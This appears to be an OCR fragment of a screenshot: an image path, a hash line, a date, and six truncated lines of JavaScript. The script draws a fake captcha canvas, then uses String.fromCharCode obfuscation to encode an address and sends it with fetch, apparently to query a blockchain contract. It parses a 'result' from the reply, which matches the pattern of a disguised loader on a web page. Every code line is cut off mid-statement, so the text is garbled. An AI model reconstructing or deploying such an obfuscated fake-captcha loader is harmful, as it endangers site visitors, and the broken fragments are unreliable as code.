
🧩 Hash sum → 569041a0d6be1286ad8b65c5
Update date:
2026-05-14
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1